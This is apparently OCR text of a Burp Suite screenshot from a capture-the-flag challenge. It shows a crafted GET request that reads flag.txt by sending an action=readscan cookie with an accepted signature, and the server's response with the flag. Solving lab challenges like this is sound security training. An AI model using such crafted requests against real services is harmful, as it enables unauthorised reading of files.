 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × 2 × ...
Send Cancel < > Target: http://c2aee181-89c7-41e0-bb62-504fac5467db.node4.buuo
Request
Pretty Raw \n Actions
1 GET /Delta?param=flag.txt HTTP/1.1
2 Host: c2aee181-89c7-41e0-bb62-504fac5467db.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: action=readscan; sign=1638a4be59177cfd8c2a3dadf7f4b149
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 05 Oct 2021 06:58:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7
8 {"code": 200, "data": "flag{80e010d0-fb26-4f2e-bba1-90c561f95df0}\n"}